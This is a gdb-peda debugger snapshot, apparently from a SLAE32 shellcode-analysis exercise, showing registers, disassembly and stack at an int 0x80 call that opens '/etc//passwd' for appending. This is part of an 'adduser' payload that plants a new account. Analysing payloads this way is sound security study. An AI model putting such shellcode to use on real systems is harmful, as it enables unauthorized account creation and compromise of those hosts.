 [----------------------------------registers-----------------------------------]
EAX: 0x5
EBX: 0xffffd220 ("/etc//passwd")
ECX: 0x401
EDX: 0x0
ESI: 0x0
EDI: 0x0
EBP: 0x0
ESP: 0xffffd220 ("/etc//passwd")
EIP: 0x8048077 --> 0xe89380cd
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x8048072:	mov    ebx,esp
   0x8048074:	inc    ecx
   0x8048075:	mov    ch,0x4
=> 0x8048077:	int    0x80
   0x8048079:	xchg   ebx,eax
   0x804807a:	call   0x80480a7
   0x804807f:	ins    DWORD PTR es:[edi],dx
   0x8048080:	gs je  0x80480e4
[------------------------------------stack-------------------------------------]
0000| 0xffffd220 ("/etc//passwd")
0004| 0xffffd224 ("//passwd")
0008| 0xffffd228 ("sswd")
0012| 0xffffd22c --> 0x0
0016| 0xffffd230 --> 0x1
0020| 0xffffd234 --> 0xffffd3d6 ("/root/Documents/PentesterAcademy/SLAE32-Exam/assignment5/adduser/adduser")
0024| 0xffffd238 --> 0x0
0028| 0xffffd23c --> 0xffffd41f ("SHELL=/bin/bash")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x08048077 in ?? ()
gdb-peda$